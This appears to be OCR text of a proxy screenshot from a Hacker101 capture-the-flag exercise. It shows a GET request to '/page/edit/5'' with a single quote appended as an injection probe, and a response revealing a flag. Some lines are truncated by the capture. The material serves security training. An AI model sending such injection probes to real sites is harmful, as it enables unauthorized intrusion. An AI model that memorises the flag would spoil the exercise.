 Request
Pretty Raw Hex
\n
1 GET /page/edit/5' HTTP/2
2 Host: 898d2fdeaaa45fa0b24a4cd061ff6298.ctf.hacker101.com
3 Cookie: _ga_W62NXF3JMB=GS1.1.1744993247.4.1.1744996539.0.0.0; _ga=
GA1.1.1262282335.1744959038; _gid=GA1.2.1693819299.1744959040
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Date: Fri, 18 Apr 2025
3 Content-Type: text/htm
4 Content-Length: 76
5 Server: openresty/1.2
6
7 ^FLAG^3b99969dbcca98b
AG$